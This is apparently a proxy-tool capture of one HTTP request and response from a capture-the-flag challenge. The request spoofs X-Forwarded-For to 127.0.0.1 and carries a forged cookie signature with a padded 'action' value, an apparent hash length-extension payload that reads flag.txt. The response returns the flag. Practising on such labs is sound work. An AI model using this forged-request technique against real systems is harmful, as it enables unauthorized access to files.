 Request
Raw Params Headers Hex
GET /De1ta?param=flag.txt HTTP/1.1
Host: 14d0b949-f4d0-4b6f-88d1-22789c2fb317.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For: 127.0.0.1
Connection: keep-alive
Cache-Control: max-age=0
Cookie: sign=a44a097af813ece728c3e11ab0059d81;
action=scan%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%e0%00%00%00%00%00%00%00read
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 21 Nov 2019 09:55:57 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 69
Connection: keep-alive
{"code": 200, "data": "flag{24b6459c-dace-4ccd-be44-428d26db136e}\n"}